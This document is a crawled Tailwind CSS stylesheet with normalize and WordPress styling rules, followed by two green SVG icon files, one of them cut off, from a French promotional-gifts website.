	margin: 0;
}

/**
Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
*/

body {
	font-family:
		system-ui,
		-apple-system, /* Firefox supports this but not yet `system-ui` */
		'Segoe UI',
		Roboto,
		Helvetica,
		Arial,
		sans-serif,
		'Apple Color Emoji',
		'Segoe UI Emoji';
}

/*
Grouping content
================
*/

/**
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
*/

hr {
	height: 0; /* 1 */
	color: inherit; /* 2 */
}

/*
Text-level semantics
====================
*/

/**
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr[title] {
	-webkit-text-decoration: underline dotted;
	        text-decoration: underline dotted;
}

/**
Add the correct font weight in Edge and Safari.
*/

b,
strong {
	font-weight: bolder;
}

/**
1. Improve consistency of default fonts in all browsers. (https://github.com/sindresorhus/modern-normalize/issues/3)
2. Correct the odd 'em' font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
	font-family:
		ui-monospace,
		SFMono-Regular,
		Consolas,
		'Liberation Mono',
		Menlo,
		monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
Add the correct font size in all browsers.
*/

small {
	font-size: 80%;
}

/**
Prevent 'sub' and 'sup' elements from affecting the line height in all browsers.
*/

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/*
Tabular data
============
*/

/**
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
*/

table {
	text-indent: 0; /* 1 */
	border-color: inherit; /* 2 */
}

/*
Forms
=====
*/

/**
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
*/

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
Remove the inheritance of text transform in Edge and Firefox.
1. Remove the inheritance of text transform in Firefox.
*/

button,
select { /* 1 */
	text-transform: none;
}

/**
Correct the inability to style clickable types in iOS and Safari.
*/

button,
[type='button'],
[type='reset'],
[type='submit'] {
	-webkit-appearance: button;
}

/**
Remove the inner border and padding in Firefox.
*/

::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
Restore the focus styles unset by the previous rule.
*/

:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
Remove the additional ':invalid' styles in Firefox.
See: https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737
*/

:-moz-ui-invalid {
	box-shadow: none;
}

/**
Remove the padding so developers are not caught out when they zero out 'fieldset' elements in all browsers.
*/

legend {
	padding: 0;
}

/**
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
	vertical-align: baseline;
}

/**
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
	height: auto;
}

/**
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type='search'] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to 'inherit' in Safari.
*/

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/*
Interactive
===========
*/

/*
Add the correct display in Chrome and Safari.
*/

summary {
	display: list-item;
}/**
 * Manually forked from SUIT CSS Base: https://github.com/suitcss/base
 * A thin layer on top of normalize.css that provides a starting point more
 * suitable for web applications.
 */

/**
 * Removes the default spacing and border for appropriate elements.
 */

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
  margin: 0;
}

button {
  background-color: transparent;
  background-image: none;
}

fieldset {
  margin: 0;
  padding: 0;
}

ol,
ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

/**
 * Tailwind custom reset styles
 */

/**
 * 1. Use the user's configured `sans` font-family (with Tailwind's default
 *    sans-serif font stack as a fallback) as a sane default.
 * 2. Use Tailwind's default "normal" line-height so the user isn't forced
 *    to override it to ensure consistency even when using the default theme.
 */

html {
  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; /* 1 */
  line-height: 1.5; /* 2 */
}


/**
 * Inherit font-family and line-height from `html` so users can set them as
 * a class directly on the `html` element.
 */

body {
  font-family: inherit;
  line-height: inherit;
}

/**
 * 1. Prevent padding and border from affecting element width.
 *
 *    We used to set this in the html element and inherit from
 *    the parent element for everything else. This caused issues
 *    in shadow-dom-enhanced elements like <details> where the content
 *    is wrapped by a div with box-sizing set to `content-box`.
 *
 *    https://github.com/mozdevs/cssremedy/issues/4
 *
 *
 * 2. Allow adding a border to an element by just adding a border-width.
 *
 *    By default, the way the browser specifies that an element should have no
 *    border is by setting it's border-style to `none` in the user-agent
 *    stylesheet.
 *
 *    In order to easily add borders to elements by just setting the `border-width`
 *    property, we change the default border-style for all elements to `solid`, and
 *    use border-width to hide them instead. This way our `border` utilities only
 *    need to set the `border-width` property instead of the entire `border`
 *    shorthand, making our border utilities much more straightforward to compose.
 *
 *    https://github.com/tailwindcss/tailwindcss/pull/116
 */

*,
::before,
::after {
  box-sizing: border-box; /* 1 */
  border-width: 0; /* 2 */
  border-style: solid; /* 2 */
  border-color: currentColor; /* 2 */
}

/*
 * Ensure horizontal rules are visible by default
 */

hr {
  border-top-width: 1px;
}

/**
 * Undo the `border-style: none` reset that Normalize applies to images so that
 * our `border-{width}` utilities have the expected effect.
 *
 * The Normalize reset is unnecessary for us since we default the border-width
 * to 0 on all elements.
 *
 * https://github.com/tailwindcss/tailwindcss/issues/362
 */

img {
  border-style: solid;
}

textarea {
  resize: vertical;
}

input::-moz-placeholder, textarea::-moz-placeholder {
  opacity: 1;
  color: #9ca3af;
}

input::placeholder,
textarea::placeholder {
  opacity: 1;
  color: #9ca3af;
}

button,
[role="button"] {
  cursor: pointer;
}

/**
 * Override legacy focus reset from Normalize with modern Firefox focus styles.
 *
 * This is actually an improvement over the new defaults in Firefox in our testing,
 * as it triggers the better focus styles even for links, which still use a dotted
 * outline in Firefox by default.
 */
 
:-moz-focusring {
	outline: auto;
}

table {
  border-collapse: collapse;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: inherit;
  font-weight: inherit;
}

/**
 * Reset links to optimize for opt-in styling instead of
 * opt-out.
 */

a {
  color: inherit;
  text-decoration: inherit;
}

/**
 * Reset form element properties that are easy to forget to
 * style explicitly so you don't inadvertently introduce
 * styles that deviate from your design system. These styles
 * supplement a partial reset that is already applied by
 * normalize.css.
 */

button,
input,
optgroup,
select,
textarea {
  padding: 0;
  line-height: inherit;
  color: inherit;
}

/**
 * Use the configured 'mono' font family for elements that
 * are expected to be rendered with a monospace font, falling
 * back to the system monospace stack if there is no configured
 * 'mono' font family.
 */

pre,
code,
kbd,
samp {
  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

/**
 * 1. Make replaced elements `display: block` by default as that's
 *    the behavior you want almost all of the time. Inspired by
 *    CSS Remedy, with `svg` added as well.
 *
 *    https://github.com/mozdevs/cssremedy/issues/14
 * 
 * 2. Add `vertical-align: middle` to align replaced elements more
 *    sensibly by default when overriding `display` by adding a
 *    utility like `inline`.
 *
 *    This can trigger a poorly considered linting error in some
 *    tools but is included by design.
 * 
 *    https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210
 */

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
  display: block; /* 1 */
  vertical-align: middle; /* 2 */
}

/**
 * Constrain images and videos to the parent width and preserve
 * their intrinsic aspect ratio.
 *
 * https://github.com/mozdevs/cssremedy/issues/14
 */

img,
video {
  max-width: 100%;
  height: auto;
}

/**
 * Ensure the default browser behavior of the `hidden` attribute.
 */

[hidden] {
  display: none;
}

*, ::before, ::after {
	--tw-translate-x: 0;
	--tw-translate-y: 0;
	--tw-rotate: 0;
	--tw-skew-x: 0;
	--tw-skew-y: 0;
	--tw-scale-x: 1;
	--tw-scale-y: 1;
	--tw-transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
	--tw-border-opacity: 1;
	border-color: rgba(229, 231, 235, var(--tw-border-opacity));
	--tw-ring-offset-shadow: 0 0 #0000;
	--tw-ring-shadow: 0 0 #0000;
	--tw-shadow: 0 0 #0000;
	--tw-blur: var(--tw-empty,/*!*/ /*!*/);
	--tw-brightness: var(--tw-empty,/*!*/ /*!*/);
	--tw-contrast: var(--tw-empty,/*!*/ /*!*/);
	--tw-grayscale: var(--tw-empty,/*!*/ /*!*/);
	--tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);
	--tw-invert: var(--tw-empty,/*!*/ /*!*/);
	--tw-saturate: var(--tw-empty,/*!*/ /*!*/);
	--tw-sepia: var(--tw-empty,/*!*/ /*!*/);
	--tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);
	--tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}
.container {
	width: 100%;
	padding-right: 1rem;
	padding-left: 1rem;
}
@media (min-width: 640px) {

	.container {
		max-width: 640px;
		padding-right: 2rem;
		padding-left: 2rem;
	}
}
@media (min-width: 768px) {

	.container {
		max-width: 768px;
	}
}
@media (min-width: 1024px) {

	.container {
		max-width: 1024px;
		padding-right: 0rem;
		padding-left: 0rem;
	}
}
@media (min-width: 1280px) {

	.container {
		max-width: 1280px;
	}
}
@media (min-width: 1535px) {

	.container {
		max-width: 1535px;
	}
}
.visible {
	visibility: visible;
}
.invisible {
	visibility: hidden;
}
.static {
	position: static;
}
.fixed {
	position: fixed;
}
.absolute {
	position: absolute;
}
.relative {
	position: relative;
}
.sticky {
	position: sticky;
}
.isolate {
	isolation: isolate;
}
.float-right {
	float: right;
}
.float-left {
	float: left;
}
.my-3 {
	margin-top: 0.75rem;
	margin-bottom: 0.75rem;
}
.mx-auto {
	margin-left: auto;
	margin-right: auto;
}
.my-2 {
	margin-top: 0.5rem;
	margin-bottom: 0.5rem;
}
.my-6 {
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}
.my-8 {
	margin-top: 2rem;
	margin-bottom: 2rem;
}
.mx-7 {
	margin-left: 1.75rem;
	margin-right: 1.75rem;
}
.my-5 {
	margin-top: 1.25rem;
	margin-bottom: 1.25rem;
}
.mb-8 {
	margin-bottom: 2rem;
}
.mb-10 {
	margin-bottom: 2.5rem;
}
.mt-5 {
	margin-top: 1.25rem;
}
.mt-4 {
	margin-top: 1rem;
}
.mb-3 {
	margin-bottom: 0.75rem;
}
.mb-2 {
	margin-bottom: 0.5rem;
}
.mb-4 {
	margin-bottom: 1rem;
}
.mb-1 {
	margin-bottom: 0.25rem;
}
.mb-12 {
	margin-bottom: 3rem;
}
.mt-7 {
	margin-top: 1.75rem;
}
.mt-1 {
	margin-top: 0.25rem;
}
.mb-6 {
	margin-bottom: 1.5rem;
}
.mr-3 {
	margin-right: 0.75rem;
}
.mr-2 {
	margin-right: 0.5rem;
}
.mt-10 {
	margin-top: 2.5rem;
}
.ml-3 {
	margin-left: 0.75rem;
}
.mr-5 {
	margin-right: 1.25rem;
}
.block {
	display: block;
}
.inline-block {
	display: inline-block;
}
.inline {
	display: inline;
}
.flex {
	display: flex;
}
.table {
	display: table;
}
.inline-table {
	display: inline-table;
}
.table-caption {
	display: table-caption;
}
.table-cell {
	display: table-cell;
}
.table-column {
	display: table-column;
}
.table-column-group {
	display: table-column-group;
}
.table-footer-group {
	display: table-footer-group;
}
.table-header-group {
	display: table-header-group;
}
.table-row-group {
	display: table-row-group;
}
.table-row {
	display: table-row;
}
.grid {
	display: grid;
}
.contents {
	display: contents;
}
.list-item {
	display: list-item;
}
.hidden {
	display: none;
}
.h-1 {
	height: 0.25rem;
}
.h-6 {
	height: 1.5rem;
}
.min-h-screen {
	min-height: 100vh;
}
.w-full {
	width: 100%;
}
.w-16 {
	width: 4rem;
}
.w-4\/5 {
	width: 80%;
}
.w-1\/4 {
	width: 25%;
}
.w-1\/2 {
	width: 50%;
}
.w-1\/5 {
	width: 20%;
}
.w-6 {
	width: 1.5rem;
}
.w-3\/4 {
	width: 75%;
}
.w-5\/6 {
	width: 83.333333%;
}
.w-1\/3 {
	width: 33.333333%;
}
.w-2\/3 {
	width: 66.666667%;
}
.flex-grow {
	flex-grow: 1;
}
.border-collapse {
	border-collapse: collapse;
}
.rotate-180 {
	--tw-rotate: 180deg;
	transform: var(--tw-transform);
}
.transform {
	transform: var(--tw-transform);
}
.cursor-pointer {
	cursor: pointer;
}
.resize {
	resize: both;
}
.flex-row-reverse {
	flex-direction: row-reverse;
}
.flex-col {
	flex-direction: column;
}
.flex-wrap {
	flex-wrap: wrap;
}
.content-center {
	align-content: center;
}
.items-center {
	align-items: center;
}
.justify-center {
	justify-content: center;
}
.justify-between {
	justify-content: space-between;
}
.justify-around {
	justify-content: space-around;
}
.overflow-hidden {
	overflow: hidden;
}
.truncate {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.break-words {
	overflow-wrap: break-word;
}
.rounded {
	border-radius: 0.25rem;
}
.rounded-full {
	border-radius: 9999px;
}
.border {
	border-width: 1px;
}
.border-b {
	border-bottom-width: 1px;
}
.border-t {
	border-top-width: 1px;
}
.border-l-2 {
	border-left-width: 2px;
}
.border-indigo-500 {
	--tw-border-opacity: 1;
	border-color: rgba(99, 102, 241, var(--tw-border-opacity));
}
.bg-primary {
	--tw-bg-opacity: 1;
	background-color: rgba(14, 165, 233, var(--tw-bg-opacity));
}
.bg-gray-200 {
	--tw-bg-opacity: 1;
	background-color: rgba(229, 231, 235, var(--tw-bg-opacity));
}
.bg-gray-50 {
	--tw-bg-opacity: 1;
	background-color: rgba(249, 250, 251, var(--tw-bg-opacity));
}
.bg-white {
	--tw-bg-opacity: 1;
	background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
}
.bg-gray-100 {
	--tw-bg-opacity: 1;
	background-color: rgba(243, 244, 246, var(--tw-bg-opacity));
}
.p-4 {
	padding: 1rem;
}
.p-5 {
	padding: 1.25rem;
}
.p-3 {
	padding: 0.75rem;
}
.p-6 {
	padding: 1.5rem;
}
.p-1 {
	padding: 0.25rem;
}
.px-4 {
	padding-left: 1rem;
	padding-right: 1rem;
}
.py-2 {
	padding-top: 0.5rem;
	padding-bottom: 0.5rem;
}
.px-3 {
	padding-left: 0.75rem;
	padding-right: 0.75rem;
}
.py-5 {
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
}
.py-3 {
	padding-top: 0.75rem;
	padding-bottom: 0.75rem;
}
.pt-12 {
	padding-top: 3rem;
}
.pb-5 {
	padding-bottom: 1.25rem;
}
.pt-2 {
	padding-top: 0.5rem;
}
.pb-2 {
	padding-bottom: 0.5rem;
}
.pb-4 {
	padding-bottom: 1rem;
}
.pt-10 {
	padding-top: 2.5rem;
}
.text-left {
	text-align: left;
}
.text-center {
	text-align: center;
}
.font-sans {
	font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
}
.text-5xl {
	font-size: 3rem;
	line-height: 1;
}
.text-2xl {
	font-size: 1.5rem;
	line-height: 2rem;
}
.text-lg {
	font-size: 1.125rem;
	line-height: 1.75rem;
}
.text-sm {
	font-size: 0.875rem;
	line-height: 1.25rem;
}
.text-base {
	font-size: 1rem;
	line-height: 1.5rem;
}
.text-xs {
	font-size: 0.75rem;
	line-height: 1rem;
}
.text-xl {
	font-size: 1.25rem;
	line-height: 1.75rem;
}
.font-light {
	font-weight: 300;
}
.font-bold {
	font-weight: 700;
}
.font-extrabold {
	font-weight: 800;
}
.font-semibold {
	font-weight: 600;
}
.font-black {
	font-weight: 900;
}
.uppercase {
	text-transform: uppercase;
}
.lowercase {
	text-transform: lowercase;
}
.capitalize {
	text-transform: capitalize;
}
.italic {
	font-style: italic;
}
.ordinal, .slashed-zero, .lining-nums, .oldstyle-nums, .proportional-nums, .tabular-nums, .diagonal-fractions, .stacked-fractions {
	--tw-ordinal: var(--tw-empty,/*!*/ /*!*/);
	--tw-slashed-zero: var(--tw-empty,/*!*/ /*!*/);
	--tw-numeric-figure: var(--tw-empty,/*!*/ /*!*/);
	--tw-numeric-spacing: var(--tw-empty,/*!*/ /*!*/);
	--tw-numeric-fraction: var(--tw-empty,/*!*/ /*!*/);
	font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);
}
.ordinal {
	--tw-ordinal: ordinal;
}
.leading-tight {
	line-height: 1.25;
}
.leading-normal {
	line-height: 1.5;
}
.text-gray-800 {
	--tw-text-opacity: 1;
	color: rgba(31, 41, 55, var(--tw-text-opacity));
}
.text-white {
	--tw-text-opacity: 1;
	color: rgba(255, 255, 255, var(--tw-text-opacity));
}
.text-gray-500 {
	--tw-text-opacity: 1;
	color: rgba(107, 114, 128, var(--tw-text-opacity));
}
.text-gray-600 {
	--tw-text-opacity: 1;
	color: rgba(75, 85, 99, var(--tw-text-opacity));
}
.text-gray-900 {
	--tw-text-opacity: 1;
	color: rgba(17, 24, 39, var(--tw-text-opacity));
}
.text-gray-700 {
	--tw-text-opacity: 1;
	color: rgba(55, 65, 81, var(--tw-text-opacity));
}
.underline {
	text-decoration: underline;
}
.line-through {
	text-decoration: line-through;
}
.antialiased {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.opacity-0 {
	opacity: 0;
}
.shadow {
	--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
	box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}
.blur {
	--tw-blur: blur(8px);
	filter: var(--tw-filter);
}
.grayscale {
	--tw-grayscale: grayscale(100%);
	filter: var(--tw-filter);
}
.invert {
	--tw-invert: invert(100%);
	filter: var(--tw-filter);
}
.filter {
	filter: var(--tw-filter);
}
.transition {
	transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
	transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
	transition-property: background-color, border-color, color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
	transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
	transition-duration: 150ms;
}
.alignfull {
	margin: 0.5rem calc(50% - 50vw);
	max-width: 100vw;
	width: 100vw;
}
.alignwide {
	margin-left: -4rem;
	margin-right: -4rem;
	margin-top: 0.5rem;
	margin-bottom: 0.5rem;
	max-width: 1280px;
}
.alignnone {
	margin-left: 0px;
	margin-right: 0px;
	height: auto;
	max-width: 100%;
}
.aligncenter {
	margin: 0.5rem auto;
	display: block;
}
@media (min-width: 640px) {

	.alignleft:not(.wp-block-button) {
		margin-right: 0.5rem;
	}

	.alignleft:not(.wp-block-button) {
		float: left;
	}

	.alignright:not(.wp-block-button) {
		margin-left: 0.5rem;
	}

	.alignright:not(.wp-block-button) {
		float: right;
	}

	.wp-block-button.alignleft a {
		float: left;
	}

	.wp-block-button.alignleft a {
		margin-right: 1rem;
	}

	.wp-block-button.alignright a {
		float: right;
	}

	.wp-block-button.alignright a {
		margin-left: 1rem;
	}
}
.wp-caption {
	display: inline-block;
}
.wp-caption img {
	margin-bottom: 0.5rem;
	line-height: 1;
}
.wp-caption-text {
	font-size: 0.875rem;
	color: #4b5563;
}
.entry-content h1, .block-editor-block-list__layout h1 {
	font-size: 1.5rem;
	line-height: 2rem;
}
.entry-content h2, .block-editor-block-list__layout h2 {
	font-size: 1.25rem;
	line-height: 1.75rem;
}
.entry-content h3, .block-editor-block-list__layout h3 {
	font-size: 1.125rem;
	line-height: 1.75rem;
}
.entry-content p a, .entry-content ul a, .entry-content ol a, .block-editor-block-list__layout p a, .block-editor-block-list__layout ul a, .block-editor-block-list__layout ol a {
	--tw-text-opacity: 1;
	color: rgba(59, 130, 246, var(--tw-text-opacity));
}
.entry-content p a, .entry-content ul a, .entry-content ol a, .block-editor-block-list__layout p a, .block-editor-block-list__layout ul a, .block-editor-block-list__layout ol a {
	text-decoration: underline;
}
.entry-content p a:hover, .entry-content ul a:hover, .entry-content ol a:hover, .block-editor-block-list__layout p a:hover, .block-editor-block-list__layout ul a:hover, .block-editor-block-list__layout ol a:hover {
	text-decoration: none;
}
.entry-content p, .entry-content ul, .entry-content ol, .block-editor-block-list__layout p, .block-editor-block-list__layout ul, .block-editor-block-list__layout ol {
	margin-bottom: 2rem;
}
.entry-content ul:not(.block-editor-block-variation-picker__variations) li, .block-editor-block-list__layout ul:not(.block-editor-block-variation-picker__variations) li {
	list-style-position: inside;
}
.entry-content ul:not(.block-editor-block-variation-picker__variations) li, .block-editor-block-list__layout ul:not(.block-editor-block-variation-picker__variations) li {
	list-style-type: disc;
}
.entry-content ol li, .block-editor-block-list__layout ol li {
	list-style-position: inside;
}
.entry-content ol li, .block-editor-block-list__layout ol li {
	list-style-type: decimal;
}
@media (min-width: 640px) {

	.sm\:w-full {
		width: 100%;
	}

	.sm\:w-1\/2 {
		width: 50%;
	}
}
@media (min-width: 768px) {

	.md\:col-span-2 {
		grid-column: span 2 / span 2;
	}

	.md\:my-6 {
		margin-top: 1.5rem;
		margin-bottom: 1.5rem;
	}

	.md\:w-1\/2 {
		width: 50%;
	}

	.md\:w-4\/5 {
		width: 80%;
	}

	.md\:w-full {
		width: 100%;
	}

	.md\:w-1\/3 {
		width: 33.333333%;
	}

	.md\:w-2\/3 {
		width: 66.666667%;
	}

	.md\:text-center {
		text-align: center;
	}

	.md\:text-3xl {
		font-size: 1.875rem;
		line-height: 2.25rem;
	}
}
@media (min-width: 1024px) {

	.lg\:-mx-4 {
		margin-left: -1rem;
		margin-right: -1rem;
	}

	.lg\:mt-0 {
		margin-top: 0px;
	}

	.lg\:block {
		display: block;
	}

	.lg\:flex {
		display: flex;
	}

	.lg\:hidden {
		display: none;
	}

	.lg\:w-4\/5 {
		width: 80%;
	}

	.lg\:w-1\/2 {
		width: 50%;
	}

	.lg\:w-1\/3 {
		width: 33.333333%;
	}

	.lg\:w-2\/3 {
		width: 66.666667%;
	}

	.lg\:w-1\/4 {
		width: 25%;
	}

	.lg\:w-3\/4 {
		width: 75%;
	}

	.lg\:w-1\/12 {
		width: 8.333333%;
	}

	.lg\:w-1\/6 {
		width: 16.666667%;
	}

	.lg\:justify-start {
		justify-content: flex-start;
	}

	.lg\:bg-transparent {
		background-color: transparent;
	}

	.lg\:p-0 {
		padding: 0px;
	}

	.lg\:text-left {
		text-align: left;
	}

	.lg\:text-5xl {
		font-size: 3rem;
		line-height: 1;
	}
}
@media (min-width: 1280px) {

	.xl\:block {
		display: block;
	}

	.xl\:flex {
		display: flex;
	}

	.xl\:w-4\/5 {
		width: 80%;
	}

	.xl\:w-1\/3 {
		width: 33.333333%;
	}

	.xl\:w-1\/5 {
		width: 20%;
	}

	.xl\:items-center {
		align-items: center;
	}

	.xl\:justify-start {
		justify-content: flex-start;
	}

	.xl\:justify-end {
		justify-content: flex-end;
	}

	.xl\:justify-between {
		justify-content: space-between;
	}

	.xl\:pb-6 {
		padding-bottom: 1.5rem;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.e-dkado-pro.fr/wp-content/uploads/2022/02/MAQUETTES_VIRTUELLES_SUR_DEMANDE.svg
body_size: 799
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#30926F;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M473.6,12.8H38.4C17.2,12.8,0,30,0,51.2v277.3v38.4c0,21.2,17.2,38.4,38.4,38.4h152.4
				c1.2,15-5.3,29.7-17.3,38.2l-15.4,10.8c-1,0.7-1.8,1.5-2.5,2.4c-10.7,1.1-19.1,10.1-19.1,21.1c0,11.8,9.6,21.3,21.3,21.3h196.3
				c11.8,0,21.3-9.6,21.3-21.3c0-11-8.4-20-19.1-21.1c-0.7-0.9-1.5-1.7-2.4-2.4l-15.4-10.8c-12-8.5-18.5-23.2-17.3-38.2h152.4
				c21.2,0,38.4-17.2,38.4-38.4v-38.4V51.2C512,30,494.8,12.8,473.6,12.8z M17.1,51.2c0-11.8,9.6-21.3,21.3-21.3h435.2
				c11.8,0,21.3,9.6,21.3,21.3v260.3H17.1V51.2z M354.1,482.1H157.9c-2.3,0-4.3-2-4.3-4.3s2-4.3,4.3-4.3h6.2h183.9h6.2
				c2.3,0,4.3,2,4.3,4.3S356.4,482.1,354.1,482.1z M304.1,405.4c-1.1,19.9,7.5,39.4,23.3,51.2H184.6c15.8-11.8,24.4-31.3,23.3-51.2
				L304.1,405.4z M494.9,366.9c0,11.8-9.6,21.3-21.3,21.3H324.8H187.2H38.4c-11.8,0-21.3-9.6-21.3-21.3v-38.4h477.9V366.9z"/>
			<path class="st0" d="M42.7,98.1c2.2,0,4.4-0.8,6-2.5l34.1-34.1c3.3-3.3,3.3-8.7,0-12.1s-8.7-3.3-12.1,0L36.6,83.6
				c-3.3,3.3-3.3,8.7,0,12.1C38.3,97.3,40.5,98.1,42.7,98.1z"/>
			<path class="st0" d="M42.7,140.8c2.2,0,4.4-0.8,6-2.5l17.1-17.1c3.3-3.3,3.3-8.7,0-12.1s-8.7-3.3-12.1,0l-17.1,17.1
				c-3.3,3.3-3.3,8.7,0,12.1C38.3,140,40.5,140.8,42.7,140.8z"/>
			<path class="st0" d="M70.7,92.1c-1.5,1.6-2.5,3.8-2.5,6.1s0.9,4.4,2.5,6.1c1.6,1.5,3.7,2.5,6.1,2.5c2.2,0,4.4-0.9,6.1-2.5
				c1.5-1.6,2.5-3.8,2.5-6.1s-0.9-4.4-2.5-6.1C79.6,88.9,74,88.9,70.7,92.1z"/>
			<path class="st0" d="M87.8,87.1c1.7,1.7,3.8,2.5,6,2.5c2.2,0,4.4-0.8,6-2.5l25.6-25.6c3.3-3.3,3.3-8.7,0-12.1s-8.7-3.3-12.1,0
				L87.8,75C84.5,78.4,84.5,83.8,87.8,87.1z"/>
			<path class="st0" d="M113.4,92.1l-76.8,76.8c-3.3,3.3-3.3,8.7,0,12.1c1.7,1.7,3.8,2.5,6,2.5c2.2,0,4.4-0.8,6-2.5l76.8-76.8
				c3.3-3.3,3.3-8.7,0-12.1S116.8,88.8,113.4,92.1z"/>
			<path class="st0" d="M130.5,75c-1.5,1.6-2.5,3.8-2.5,6.1c0,2.3,0.9,4.4,2.5,6.1c1.6,1.5,3.7,2.5,6.1,2.5c2.3,0,4.4-0.9,6.1-2.5
				c1.5-1.6,2.5-3.8,2.5-6.1c0-2.3-0.9-4.4-2.5-6.1C139.4,71.9,133.6,71.9,130.5,75z"/>
			<path class="st0" d="M156.1,49.4l-8.5,8.5c-3.3,3.3-3.3,8.7,0,12.1c1.7,1.7,3.8,2.5,6,2.5s4.4-0.8,6-2.5l8.5-8.5
				c3.3-3.3,3.3-8.7,0-12.1C164.8,46.1,159.4,46.1,156.1,49.4z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.e-dkado-pro.fr/wp-content/uploads/2022/03/PRIX_USINE.svg
body_size: 1619
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#30926F;}
</style>
<g>
	<g>
		<g>
			<g>
				<path class="st0" d="M500.1,286.6l-107.6,46.1v-38.3c0-6.1-6.3-10.3-11.9-7.8l-117.9,50.5h-23.8v-65.1
					c0-11.2-9.1-20.3-20.3-20.3H191c-11.2,0-20.3,9.1-20.3,20.3v65h-25.6h-9.1l-16.5-222.5c-0.3-4.5-4-7.9-8.5-7.9H59.7
